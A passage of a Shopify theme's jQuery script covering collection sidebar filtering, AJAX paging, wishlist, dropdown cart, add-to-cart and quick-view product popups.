		if (n.keyCode == 27)
		{
			t.closeQuickViewPopup();
			t.closeDropdownCart();
			t.closeDropdownSearch();
			clearTimeout(t.avenuesTimeout);
			if (e(".modal").is(":visible"))
			{
				e(".modal").fadeOut(500)
			}
		}
	});
	var t = {
		avenuesTimeout: null,
		init: function()
		{
			this.initScrollTop();
			this.initSidebar();
			this.initQuickView();
			this.initCloudzoom();
			this.initInfiniteScrolling();
			this.initOwlMoreview();
			this.initAddToCart();
			this.initModal();
			this.initProductAddToCart();
			this.initDropDownCart();
			this.initDropdownSearch();
			this.initToggleCollectionPanel();
			this.initResizeImage();
            this.initCollectionInner();
		},
		sidebarMapTagEvents: function()
		{
			e(".sidebar-tag a, .sidebar-tag label").click(function(n)
			{
				var r = [];
				if (Shopify.queryParams.constraint)
				{
					r = Shopify.queryParams.constraint.split("+")
				}
				if (!window.enable_sidebar_multiple_choice && !e(this).prev().is(":checked"))
				{
					var i = e(this).parents(".sidebar-tag").find("input:checked");
					if (i.length > 0)
					{
						var s = i.val();
						if (s)
						{
							var o = r.indexOf(s);
							if (o >= 0)
							{
								r.splice(o, 1)
							}
						}
					}
				}
				var s = e(this).prev().val();
				if (s)
				{
					var o = r.indexOf(s);
					if (o >= 0)
					{
						r.splice(o, 1)
					}
					else
					{
						r.push(s)
					}
				}
				if (r.length)
				{
					Shopify.queryParams.constraint = r.join("+")
				}
				else
				{
					delete Shopify.queryParams.constraint
				}
				t.sidebarAjaxClick();
				n.preventDefault()
			})
		},
		sidebarMapCategories: function()
		{
			e(".sidebar-links a").click(function(n)
			{
				if (!e(this).hasClass("active"))
				{
					/*delete Shopify.queryParams.q;
					t.sidebarAjaxClick(e(this).attr("href"));*/
					e(".sidebar-links a.active").removeClass("active");
					e(this).addClass("active");
                  
                  	var par = e(this).parent();
                  	if (par.hasClass("level-1") && !par.hasClass("click")) {
                    	e(".level-1.click").removeClass("click");
						par.addClass("click");                  	  
                  	}                  
				}
				//n.preventDefault()
			});
          	
          	e(".sidebar-links li .caret").click(function(n)
            {
              	console.log("click there");
                var t = e(this).parent();
                if (t.hasClass("click"))
                {
                    t.removeClass("click");
                }
                else
                {
                    t.addClass("click");
                }              
                n.preventDefault();
            });
		},
		sidebarMapView: function()
		{
			e(".view-mode a").click(function(n)
			{
				if (!e(this).hasClass("active"))
				{
					var r = e(".filter-show > button span").text();
					if (e(this).hasClass("list"))
					{
						Shopify.queryParams.view = "list" + r
					}
					else
					{
						Shopify.queryParams.view = r
					}
					t.sidebarAjaxClick();
					e(".view-mode a.active").removeClass("active");
					e(this).addClass("active")
				}
				n.preventDefault()
			})
		},
		sidebarMapShow: function()
		{
			e(".filter-show a").click(function(n)
			{
				if (!e(this).parent().hasClass("active"))
				{
					var r = e(this).attr("href");
					var i = e(".view-mode a.active").attr("href");
					if (i == "list")
					{
						Shopify.queryParams.view = "list" + r
					}
					else
					{
						Shopify.queryParams.view = r
					}
					t.sidebarAjaxClick();
					e(".filter-show > button span").text(r);
					e(".filter-show li.active").removeClass("active");
					e(this).parent().addClass("active")
				}
				n.preventDefault()
			})
		},
		sidebarInitToggle: function()
		{
			if (e(".sidebar-tag").length > 0)
			{
				e(".sidebar-tag .widget-title span").click(function()
				{
					var t = e(this).parents(".widget-title");
					if (t.hasClass("click"))
					{
						t.removeClass("click")
					}
					else
					{
						t.addClass("click")
					}
					e(this).parents(".sidebar-tag").find(".widget-content").slideToggle()
				})
			}
			if (e(".sidebar-links").length > 0)
			{
                //e('.sidebar-links ul.dropdown a').parents(".level-1").removeClass("click");  
                //e('.sidebar-links ul.dropdown a.active').parents(".level-1").addClass("click");               
              
                if (e(".sidebar-links ul.dropdown a").hasClass("active")){
                  e(this).parents(".level-1").addClass("click");
                }
                else {
                  e(this).parents(".level-1").removeClass("click");
                };
			}
		},
		sidebarMapSorting: function(n)
		{
			e(".filter-sortby a").click(function(n)
			{
				if (!e(this).parent().hasClass("active"))
				{
					Shopify.queryParams.sort_by = e(this).attr("href");
					t.sidebarAjaxClick();
					var r = e(this).text();
					e(".filter-sortby > button span").text(r);
					e(".filter-sortby li.active").removeClass("active");
					e(this).parent().addClass("active")
				}
				n.preventDefault()
			})
		},
		sidebarMapPaging: function()
		{
			e(".pagination-page a").click(function(n)
			{
				var r = e(this).attr("href").match(/page=\d+/g);
				if (r)
				{
					Shopify.queryParams.page = parseInt(r[0].match(/\d+/g));
					if (Shopify.queryParams.page)
					{
						var i = t.sidebarCreateUrl();
						t.isSidebarAjaxClick = true;
						History.pushState(
						{
							param: Shopify.queryParams
						}, i, i);
						t.sidebarGetContent(i);
						e("body,html").animate(
						{
							scrollTop: 500
						}, 600)
					}
				}
				n.preventDefault()
			})
		},
		sidebarMapClearAll: function()
		{
			e(".refined-widgets a.clear-all").click(function(e)
			{
				delete Shopify.queryParams.constraint;
				delete Shopify.queryParams.q;
				t.sidebarAjaxClick();
				e.preventDefault()
			})
		},
		sidebarMapClear: function()
		{
			e(".sidebar-tag").each(function()
			{
				var n = e(this);
				if (n.find("input:checked").length > 0)
				{
					n.find(".clear").show().click(function(r)
					{
						var i = [];
						if (Shopify.queryParams.constraint)
						{
							i = Shopify.queryParams.constraint.split("+")
						}
						n.find("input:checked").each(function()
						{
							var t = e(this);
							var n = t.val();
							if (n)
							{
								var r = i.indexOf(n);
								if (r >= 0)
								{
									i.splice(r, 1)
								}
							}
						});
						if (i.length)
						{
							Shopify.queryParams.constraint = i.join("+")
						}
						else
						{
							delete Shopify.queryParams.constraint
						}
						t.sidebarAjaxClick();
						r.preventDefault()
					})
				}
			})
		},
		sidebarMapEvents: function()
		{
			t.sidebarMapTagEvents();
			t.sidebarMapCategories();
			t.sidebarMapView();
			t.sidebarMapShow();
			t.sidebarMapSorting()
		},
		reActivateSidebar: function()
		{
			e(".sidebar-custom .active, .sidebar-links .active").removeClass("active");
			e(".sidebar-tag input:checked").attr("checked", false);
			var n = location.pathname.match(/\/collections\/(.*)(\?)?/);
			if (n && n[1])
			{
				e(".sidebar-links a[href='" + n[0] + "']").addClass("active")
			}
			if (Shopify.queryParams.view)
			{
				e(".view-mode .active").removeClass("active");
				var r = Shopify.queryParams.view;
				if (r.indexOf("list") >= 0)
				{
					e(".view-mode .list").addClass("active");
					r = r.replace("list", "")
				}
				else
				{
					e(".view-mode .grid").addClass("active")
				}
				e(".filter-show > button span").text(r);
				e(".filter-show li.active").removeClass("active");
				e(".filter-show a[href='" + r + "']").parent().addClass("active")
			}
			t.initSortby()
		},
        initCollectionInner: function()
        {
          e('.more_expand').click(function() {
            if (e('.collection-content').hasClass('click')) {
              e('.collection-content').removeClass('click');
              e('.collection-content .more_expand').text('(+)');
            } else {
              e('.collection-content').addClass('click');
              e('.collection-content .more_expand').text('(-)');
            }
          });
        },      
		initSortby: function()
		{
			if (Shopify.queryParams.sort_by)
			{
				var t = Shopify.queryParams.sort_by;
				var n = e(".filter-sortby a[href='" + t + "']").text();
				e(".filter-sortby > button span").text(n);
				e(".filter-sortby li.active").removeClass("active");
				e(".filter-sortby a[href='" + t + "']").parent().addClass("active")
			}
		},
		sidebarMapData: function(n)
		{
			var r = e(".col-main .products-grid");
			if (r.length == 0)
			{
				r = e(".col-main .product-list")
			}
			var i = e(n).find(".col-main .products-grid");
			if (i.length == 0)
			{
				i = e(n).find(".col-main .product-list")
			}
			if (i.length > 0 && i.hasClass("products-grid"))
			{
				if (window.product_image_resize)
				{
					i.find("img").fakecrop(
					{
						fill: window.images_size.is_crop,
						widthSelector: ".products-grid .grid-item .product-image",
						ratioWrapper: window.images_size
					})
				}
			}
			r.replaceWith(i);
			if (t.checkNeedToConvertCurrency())
			{
				Currency.convertAll(window.shop_currency, jQuery("#currencies").val(), ".col-main span.money", "money_format")
			}
			if (e(".padding").length > 0)
			{
				e(".padding").replaceWith(e(n).find(".padding"))
			}
			else
			{
				e(".block-row.col-main").append(e(n).find(".padding"))
			}
			var s = e(".page-header");
			var o = e(n).find(".page-header");
			if (s.find("h2").text() != o.find("h2").text())
			{
				s.find("h2").replaceWith(o.find("h2"));
				if (s.find(".rte").length)
				{
					if (o.find(".rte").length)
					{
						s.find(".rte").replaceWith(o.find(".rte"))
					}
					else
					{
						s.find(".rte").hide()
					}
				}
				else
				{
					if (o.find(".rte").length)
					{
						s.find("h2").after(o.find(".rte"))
					}
				}
			}
			e(".refined-widgets").replaceWith(e(n).find(".refined-widgets"));
			e(".sidebar-block").replaceWith(e(n).find(".sidebar-block"))
		},
		sidebarCreateUrl: function(t)
		{
			var n = e.param(Shopify.queryParams).replace(/%2B/g, "+");
			if (t)
			{
				if (n != "") return t + "?" + n;
				else return t
			}
			return location.pathname + "?" + n
		},
		sidebarAjaxClick: function(e)
		{
			delete Shopify.queryParams.page;
			var n = t.sidebarCreateUrl(e);
			t.isSidebarAjaxClick = true;
			History.pushState(
			{
				param: Shopify.queryParams
			}, n, n);
			t.sidebarGetContent(n)
		},
		sidebarGetContent: function(n)
		{
			e.ajax(
			{
				type: "get",
				url: n,
				beforeSend: function()
				{
					t.showLoading()
				},
				success: function(e)
				{
					t.sidebarMapData(e);
					t.sidebarMapPaging();
					t.sidebarMapTagEvents();
					t.sidebarInitToggle();
					t.sidebarMapClear();
					t.sidebarMapClearAll();
					t.hideLoading();
					t.initQuickView();
					t.initAddToCart();
					t.initWishlist()
				},
				error: function(n, r)
				{
					t.hideLoading();
					e(".loading-modal").hide();
					e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
					t.showModal(".ajax-error-modal")
				}
			})
		},
		sidebarParams: function()
		{
			Shopify.queryParams = {};
			if (location.search.length)
			{
				for (var e, t = 0, n = location.search.substr(1).split("&"); t < n.length; t++)
				{
					e = n[t].split("=");
					if (e.length > 1)
					{
						Shopify.queryParams[decodeURIComponent(e[0])] = decodeURIComponent(e[1])
					}
				}
			}
		},
		initSidebar: function()
		{
			if (e(".collection-sidebar").length > 0)
			{
				t.sidebarParams();
				t.initSortby();
				t.sidebarMapEvents();
				t.sidebarMapPaging();
				t.sidebarInitToggle();
				t.sidebarMapClear();
				t.sidebarMapClearAll()
			}
		},
		initWishlist: function()
		{
			e(".grid-item button.wishlist").click(function(n)
			{
				n.preventDefault();
				var r = e(this).parent();
				var i = r.parents(".grid-item");
				e.ajax(
				{
					type: "POST",
					url: "/contact",
					data: r.serialize(),
					beforeSend: function()
					{
						t.showLoading()
					},
					success: function(n)
					{
						t.hideLoading();
						r.html('<a class="wishlist" href="/pages/wish-list" title="Go to wishlist"><span class="icon"></span><span>Go to wishlist</span></a>');
						var s = i.find(".product-title").text();
						var o = i.find("a > img").attr("src");
						e(".ajax-success-modal").find(".ajax-product-title").text(s);
						e(".ajax-success-modal").find(".ajax-product-image").attr("src", o);
						e(".ajax-success-modal").find(".btn-go-to-wishlist").show();
						e(".ajax-success-modal").find(".btn-go-to-cart").hide();
						t.showModal(".ajax-success-modal")
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					}
				})
			})
		},
		initProductWishlist: function()
		{
			e(".product button.wishlist").click(function(n)
			{
				n.preventDefault();
				var r = e(this).parent();
				var i = r.parents(".grid-item");
				e.ajax(
				{
					type: "POST",
					url: "/contact",
					data: r.serialize(),
					beforeSend: function()
					{
						t.showLoading()
					},
					success: function(n)
					{
						t.hideLoading();
						r.html('<a class="wishlist" href="/pages/wish-list" title="Go to wishlist"><span class="icon"></span><span>Go to wishlist</span></a>');
						var i = e(".product-title h2").text();
						var s = e("#product-featured-image").attr("src");
						e(".ajax-success-modal").find(".ajax-product-title").text(i);
						e(".ajax-success-modal").find(".ajax-product-image").attr("src", s);
						e(".ajax-success-modal").find(".btn-go-to-wishlist").show();
						e(".ajax-success-modal").find(".btn-go-to-cart").hide();
						t.showModal(".ajax-success-modal")
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					}
				})
			})
		},
		initRemoveWishlist: function()
		{
			e(".btn-remove-wishlist").click(function(n)
			{
				var r = e(this).parents("tr");
				var i = r.find(".tag-id").val();
				var s = jQuery("#remove-wishlist-form");
				s.find("input[name='contact[tags]']").val("x" + i);
				e.ajax(
				{
					type: "POST",
					url: "/contact",
					data: s.serialize(),
					beforeSend: function()
					{
						t.showLoading()
					},
					success: function(e)
					{
						t.hideLoading();
						r.fadeOut(1e3)
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					}
				})
			})
		},
		initResizeImage: function()
		{
			e(".products-grid .product-image img").fakecrop(
			{
				fill: window.images_size.is_crop,
				widthSelector: ".products-grid .grid-item .product-image",
				ratioWrapper: window.images_size
			})
		},
		initInfiniteScrolling: function()
		{
			if (e(".infinite-scrolling").length > 0)
			{
				e(".infinite-scrolling a").click(function(n)
				{
					n.preventDefault();
					if (!e(this).hasClass("disabled"))
					{
						t.doInfiniteScrolling()
					}
				})
			}
		},
		doInfiniteScrolling: function()
		{
			var n = e(".block-row .products-grid");
			if (!n.length)
			{
				n = e(".block-row .product-list")
			}
			if (n)
			{
				var r = e(".infinite-scrolling a").first();
				e.ajax(
				{
					type: "GET",
					url: r.attr("href"),
					beforeSend: function()
					{
						t.showLoading();
						e(".loading-modal").show()
					},
					success: function(i)
					{
						t.hideLoading();
						var s = e(i).find(".block-row .products-grid");
						if (!s.length)
						{
							s = e(i).find(".block-row .product-list")
						}
						if (s.length)
						{
							if (s.hasClass("products-grid"))
							{
								if (window.product_image_resize)
								{
									s.children().find("img").fakecrop(
									{
										fill: window.images_size.is_crop,
										widthSelector: ".products-grid .grid-item .product-image",
										ratioWrapper: window.images_size
									})
								}
							}
							n.append(s.children());
							t.initQuickView();
							t.initAddToCart();
							t.initWishlist();
							if (e(i).find(".infinite-scrolling").length > 0)
							{
								r.attr("href", e(i).find(".infinite-scrolling a").attr("href"))
							}
							else
							{
								r.hide();
								r.next().show()
							}
							if (e(".spr-badge").length > 0)
							{
								return window.SPR.registerCallbacks(), window.SPR.initRatingHandler(), window.SPR.initDomEls(), window.SPR.loadProducts(), window.SPR.loadBadges()
							}
						}
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					},
					dataType: "html"
				})
			}
		},
		closeEmailModalWindow: function()
		{
			if (e("#email-modal").length > 0 && e("#email-modal").is(":visible"))
			{
				e("#email-modal .modal-window").fadeOut(600, function()
				{
					e("#email-modal .modal-overlay").fadeOut(600, function()
					{
						e("#email-modal").hide();
						e.cookie("emailSubcribeModal", "closed",
						{
							expires: 1,
							path: "/"
						})
					})
				})
			}
		},
		showModal: function(n)
		{
			e(n).fadeIn(500);
			t.avenuesTimeout = setTimeout(function()
			{
				e(n).fadeOut(500)
			}, 5e3)
		},
		initToggleCollectionPanel: function()
		{
			if (e(".collection-sharing-btn").length > 0)
			{
				e(".collection-sharing-btn").click(function()
				{
					e(".collection-sharing-panel").toggle();
					if (e(".collection-sharing-panel").is(":visible"))
					{
						e(".collection-sharing-btn").addClass("btn-hover");
						e(".collection-filter-panel").hide();
						e(".collection-filter-btn").removeClass("btn-hover")
					}
					else
					{
						e(".collection-sharing-btn").removeClass("btn-hover")
					}
				})
			}
			if (e(".collection-filter-btn").length > 0)
			{
				e(".collection-filter-btn").click(function()
				{
					e(".collection-filter-panel").toggle();
					if (e(".collection-filter-panel").is(":visible"))
					{
						e(".collection-filter-btn").addClass("btn-hover");
						e(".collection-sharing-panel").hide();
						e(".collection-sharing-btn").removeClass("btn-hover")
					}
					else
					{
						e(".collection-filter-btn").removeClass("btn-hover")
					}
				});
				e(".collection-filter-panel select").change(function(t)
				{
					window.location = e(this).find("option:selected").val()
				})
			}
		},
		checkItemsInDropdownCart: function()
		{
			if (e("#dropdown-cart .mini-products-list").children().length > 0)
			{
				e("#dropdown-cart .no-items").hide();
				e("#dropdown-cart .has-items").show()
			}
			else
			{
				e("#dropdown-cart .has-items").hide();
				e("#dropdown-cart .no-items").show()
			}
		},
		initModal: function()
		{
			e(".continue-shopping").click(function()
			{
				clearTimeout(t.avenuesTimeout);
				e(".ajax-success-modal").fadeOut(500)
			});
			e(".close-modal, .overlay").click(function()
			{
				clearTimeout(t.avenuesTimeout);
				e(".ajax-success-modal").fadeOut(500)
			})
		},
		initDropDownCart: function()
		{
			if (window.dropdowncart_type == "click")
			{
				e("#cartToggle").click(function()
				{
					if (e("#dropdown-cart").is(":visible"))
					{
						e("#dropdown-cart").slideUp("fast")
					}
					else
					{
						e("#dropdown-cart").slideDown("fast")
					}
				})
			}
			else
			{
				if (!("ontouchstart" in document))
				{
					e("#cartToggle").hover(function()
					{
						if (!e("#dropdown-cart").is(":visible"))
						{
							e("#dropdown-cart").slideDown("fast")
						}
					});
					e(".wrapper-top-cart").mouseleave(function()
					{
						e("#dropdown-cart").slideUp("fast")
					})
				}
				else
				{
					e("#cartToggle").click(function()
					{
						if (e("#dropdown-cart").is(":visible"))
						{
							e("#dropdown-cart").slideUp("fast")
						}
						else
						{
							e("#dropdown-cart").slideDown("fast")
						}
					})
				}
			}
			t.checkItemsInDropdownCart();
			e("#dropdown-cart .no-items a").click(function()
			{
				e("#dropdown-cart").slideUp("fast")
			});
			e("#dropdown-cart .btn-remove").click(function(n)
			{
				n.preventDefault();
				var r = e(this).parents(".item").attr("id");
				r = r.match(/\d+/g);
				Shopify.removeItem(r, function(e)
				{
					t.doUpdateDropdownCart(e)
				})
			})
		},
		closeDropdownCart: function()
		{
			if (e("#dropdown-cart").is(":visible"))
			{
				e("#dropdown-cart").slideUp("fast")
			}
		},
        initDropdownSearch: function() {
            e(".nav-search .icon-search").click(function() {
                e(".site-header.fix .search-bar").is(":visible") ? e(".site-header.fix .search-bar").slideUp("fast") : e(".site-header.fix .search-bar").slideDown("fast")
            })
        },
        closeDropdownSearch: function() {
            e(".site-header.fix .search-bar").is(":visible") && e(".site-header.fix .search-bar").slideUp("fast")
        },
		initOwlMoreview: function()
		{
			e("#more-view-carousel").owlCarousel(
			{
				navigation: true,
				items: 5,
				itemsDesktop: [1199, 4],
				itemsDesktopSmall: [979, 3],
				itemsTablet: [768, 3],
				itemsTabletSmall: [540, 3],
				itemsMobile: [360, 3]
			}).css("visibility", "visible")
		},
		fakeCropFeaturedImage: function()
		{
			e("#product-featured-image").css(
			{
				height: "auto",
				width: "auto"
			}).fadeIn(200).fakecrop(
			{
				fill: false,
				widthSelector: ".product-photo-container",
				ratioWrapper: window.images_size
			}).css("opacity", 1)
		},
		fakeCropQuickViewImage: function()
		{
			e(".quickview-featured-image img").css(
			{
				height: "auto",
				width: "auto"
			}).fakecrop(
			{
				fill: false,
				widthSelector: ".quickview-featured-image",
				ratioWrapper: window.images_size
			}).css("opacity", 1)
		},
		initCloudzoom: function()
		{
			if (e("#product-featured-image").length > 0)
			{
				if (e(".visible-phone").is(":visible"))
				{
					e("#product-featured-image").elevateZoom(
					{
						gallery: "more-view-carousel",
						cursor: "pointer",
						galleryActiveClass: "active",
						imageCrossfade: true,
						scrollZoom: false,
						onImageSwapComplete: function()
						{
							e(".zoomWrapper div").hide()
						},
						loadingIcon: window.loading_url
					});
					e("#product-featured-image").bind("click", function(e)
					{
						return false
					})
				}
				else
				{
					e("#product-featured-image").elevateZoom(
					{
						gallery: "more-view-carousel",
						cursor: "pointer",
						galleryActiveClass: "active",
						imageCrossfade: true,
						scrollZoom: true,
						onImageSwapComplete: function()
						{
							e(".zoomWrapper div").hide()
						},
						loadingIcon: window.loading_url
					});
					e("#product-featured-image").bind("click", function(t)
					{
						var n = e("#product-featured-image").data("elevateZoom");
						e.fancybox(n.getGalleryList());
						return false
					})
				}
			}
		},
		initScrollTop: function()
		{
			e("#back-top").click(function()
			{
				e("body,html").animate(
				{
					scrollTop: 0
				}, 400);
				return false
			})
		},
		initProductAddToCart: function()
		{
			if (e("#product-add-to-cart").length > 0)
			{
				e("#product-add-to-cart").click(function(n)
				{
					n.preventDefault();
					if (e(this).attr("disabled") != "disabled")
					{
						if (!window.ajax_cart)
						{
							e(this).closest("form").submit()
						}
						else
						{
							var r = e("#add-to-cart-form select[name=id]").val();
							if (!r)
							{
								r = e("#add-to-cart-form input[name=id]").val()
							}
							var i = e("#add-to-cart-form input[name=quantity]").val();
							if (!i)
							{
								i = 1
							}
							var s = e(".product-title h2").text();
							var o = e("#product-featured-image").attr("src");
							t.doAjaxAddToCart(r, i, s, o)
						}
					}
					return false
				})
			}
		},
		initAddToCart: function()
		{
			if (e(".add-to-cart-btn").length > 0)
			{
				e(".add-to-cart-btn").click(function(n)
				{
					n.preventDefault();
					if (e(this).attr("disabled") != "disabled")
					{
						var r = e(this).parents(".product-item");
						var i = e(r).attr("id");
						i = i.match(/\d+/g);
						if (!window.ajax_cart)
						{
							e("#product-actions-" + i).submit()
						}
						else
						{
							var s = e("#product-actions-" + i + " select[name=id]").val();
							if (!s)
							{
								s = e("#product-actions-" + i + " input[name=id]").val()
							}
							var o = e("#product-actions-" + i + " input[name=quantity]").val();
							if (!o)
							{
								o = 1
							}
							var u = e(r).find(".product-title").text();
							var a = e(r).find(".product-grid-image img").attr("src");
							t.doAjaxAddToCart(s, o, u, a)
						}
					}
					return false
				})
			}
		},
		showLoading: function()
		{
			e(".loading-modal").show()
		},
		hideLoading: function()
		{
			e(".loading-modal").hide()
		},
		doAjaxAddToCart: function(n, r, i, s)
		{
			e.ajax(
			{
				type: "post",
				url: "/cart/add.js",
				data: "quantity=" + r + "&id=" + n,
				dataType: "json",
				beforeSend: function()
				{
					t.showLoading()
				},
				success: function(n)
				{
					t.hideLoading();
					e(".ajax-success-modal").find(".ajax-product-title").text(i);
					e(".ajax-success-modal").find(".ajax-product-image").attr("src", s);
					t.showModal(".ajax-success-modal");
					t.updateDropdownCart()
				},
				error: function(n, r)
				{
					t.hideLoading();
					e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
					t.showModal(".ajax-error-modal")
				}
			})
		},
		initQuickView: function()
		{
			e(".quickview-button a").click(function()
			{
				var n = e(this).attr("id");
				Shopify.getProduct(n, function(n)
				{
					var r = e("#quickview-template").html();
					e(".quick-view").html(r);
					var i = e(".quick-view");
					var s = n.description.replace(/(<([^>]+)>)/ig, "");
					s = s.split(" ").splice(0, 20).join(" ") + "...";
					i.find(".product-title a").text(n.title);
					i.find(".product-title a").attr("href", n.url);
					i.find(".product-description").text(s);
					i.find(".price").html(Shopify.formatMoney(n.price, window.money_format));
					i.find(".product-item").attr("id", "product-" + n.id);
					i.find(".variants").attr("id", "product-actions-" + n.id);
					i.find(".variants select").attr("id", "product-select-" + n.id);
					if (n.compare_at_price > n.price)
					{
						i.find(".compare-price").html(Shopify.formatMoney(n.compare_at_price_max, window.money_format)).show();
						i.find(".price").addClass("on-sale")
					}
					else
					{
						i.find(".compare-price").html("");
						i.find(".price").removeClass("on-sale")
					}
					if (!n.available)
					{
						i.find("select, input, label").remove();
						i.find(".total-price").remove();
						i.find(".add-to-cart-btn").text("Unavailable").addClass("disabled").attr("disabled", "disabled");
					}
					else
					{
						i.find(".total-price span").html(Shopify.formatMoney(n.price, window.money_format));
						t.createQuickviewVariants(n, i)
					}
					if (window.show_multiple_currencies)
					{
						Currency.convertAll(window.shop_currency, jQuery("#currencies").val(), "span.money", "money_format")
					}
					t.loadQuickViewSlider(n, i);
					t.initQuickviewAddToCart();
					e(".quick-view").fadeIn(500);
					e(".quick-view input[name=quantity]").on("change", t.updatePricingQuickview)
				});
				return false
			});
			e(".quick-view .overlay, .close-window").live("click", function()
			{
				t.closeQuickViewPopup();
				return false
			})
		},
		updatePricingQuickview: function()
		{
			var t = /([0-9]+[.|,][0-9]+)/g;
			var n = e(".quick-view .price").text().match(t)[0];
			n = n.replace(/[.|,]/, "");
			var r = parseInt(e(".quick-view input[name=quantity]").val());
			var i = n * r;
			e(".quick-view .total-price span").html(Shopify.formatMoney(i, window.money_format))
		},
		initQuickviewAddToCart: function()
		{
			if (e(".quick-view .add-to-cart-btn").length > 0)
			{
				e(".quick-view .add-to-cart-btn").click(function()
				{
					var n = e(".quick-view select[name=id]").val();
					if (!n)
					{
						n = e(".quick-view input[name=id]").val()
					}
					var r = e(".quick-view input[name=quantity]").val();
					if (!r)
					{
						r = 1
					}
					var i = e(".quick-view .product-title a").text();
					var s = e(".quick-view .quickview-featured-image img").attr("src");
					t.doAjaxAddToCart(n, r, i, s);
					t.closeQuickViewPopup()
				})
			}
		},
		updateDropdownCart: function()
		{
			Shopify.getCart(function(e)
			{
				t.doUpdateDropdownCart(e)
			})
		},
		doUpdateDropdownCart: function(n)
		{
			var r = '<li class="item" id="cart-item-{ID}"><a href="{URL}" title="{TITLE}" class="product-image"><img src="{IMAGE}" alt="{TITLE}"></a><div class="product-details"><a href="javascript:void(0)" title="Remove This Item" class="btn-remove">X</a><p class="product-name"><a href="{URL}">{TITLE}</a></p><div class="cart-collateral">{QUANTITY} x <span class="price">{PRICE}</span></div></div></li>';
			e("#cartCount").text(n.item_count);
			e("#dropdown-cart .summary .price").html(Shopify.formatMoney(n.total_price, window.money_format));
			e("#dropdown-cart .mini-products-list").html("");
			if (n.item_count > 0)
			{
				for (var i = 0; i < n.items.length; i++)
				{
					var s = r;
					s = s.replace(/\{ID\}/g, n.items[i].id);
					s = s.replace(/\{URL\}/g, n.items[i].url);
					s = s.replace(/\{TITLE\}/g, n.items[i].title);
					s = s.replace(/\{QUANTITY\}/g, n.items[i].quantity);
					s = s.replace(/\{IMAGE\}/g, Shopify.resizeImage(n.items[i].image, "small"));
					s = s.replace(/\{PRICE\}/g, Shopify.formatMoney(n.items[i].price, window.money_format));
					e("#dropdown-cart .mini-products-list").append(s)
				}
				e("#dropdown-cart .btn-remove").click(function(n)
				{
					n.preventDefault();
					var r = e(this).parents(".item").attr("id");
					r = r.match(/\d+/g);
					Shopify.removeItem(r, function(e)
					{
						t.doUpdateDropdownCart(e)
					})
				})
			}
			t.checkItemsInDropdownCart()
		},
		checkNeedToConvertCurrency: function()
		{
			return window.show_multiple_currencies && Currency.currentCurrency != shopCurrency
		},
		loadQuickViewSlider: function(n, r)
		{
			var s = Shopify.resizeImage(n.featured_image, "grande");
			r.find(".quickview-featured-image").append('<a href="' + n.url + '"><img src="' + s + '" title="' + n.title + '"/><div style="height: 100%; width: 100%; top:0; left:0 z-index: 2000; position: absolute; display: none; background: url(' + window.loading_url + ') 50% 50% no-repeat;"></div></a>');
			if (n.images.length > 2)
			{
				var o = r.find(".quickview-more-views");
				for (i in n.images)
				{
					var u = Shopify.resizeImage(n.images[i], "grande");
					var a = Shopify.resizeImage(n.images[i], "small");
					var f = '<li><a href="javascript:void(0)" data-image="' + u + '"><img src="' + a + '"  /></a></li>';
					o.append(f)
				}
				o.find("a").click(function()
				{
					var t = r.find(".quickview-featured-image img");
					var n = r.find(".quickview-featured-image div");
					if (t.attr("src") != e(this).attr("data-image"))
					{
						t.attr("src", e(this).attr("data-image"));
						n.show();
						t.load(function(t)
						{
							n.hide();
							e(this).unbind("load");
							n.hide()
						})
					}
				});
				t.initQuickViewCarousel(o)
			}
			else
			{
				r.find(".quickview-more-views").remove()
			}
		},
		initQuickViewCarousel: function(e)
		{
			if (e)
			{
				e.owlCarousel(
				{
					navigation: true,
					items: 5,
					itemsDesktop: [1199, 4],
					itemsDesktopSmall: [979, 3],
					itemsTablet: [768, 3],
					itemsTabletSmall: [540, 3],
					itemsMobile: [360, 3]
				}).css("visibility", "visible")
			}
		},
		createQuickviewVariants: function(t, n)
		{
			if (t.variants.length > 1)
			{
				for (var r = 0; r < t.variants.length; r++)
				{
					var i = t.variants[r];
					var s = '<option value="' + i.id + '">' + i.title + "</option>";
					n.find("form.variants > select").append(s)
				}
				new Shopify.OptionSelectors("product-select-" + t.id,
				{
					product: t,
					onVariantSelected: selectCallbackQuickview
				});
				e(".quick-view .single-option-selector").selectize();
				e(".quick-view .selectize-input input").attr("disabled", "disabled");
				if (t.options.length == 1)
				{
					e(".selector-wrapper:eq(0)").prepend("<label>" + t.options[0].name + "</label>")
				}
				n.find("form.variants .selector-wrapper label").each(function(n, r)
				{
					e(this).html(t.options[n].name)
				})
			}
			else
			{
				n.find("form.variants > select").remove();
				var o = '<input type="hidden" name="id" value="' + t.variants[0].id + '">';
				n.find("form.variants").append(o)
			}
		},
		closeQuickViewPopup: function()
		{
			e(".quick-view").fadeOut(500)
		}
	}
})(jQuery)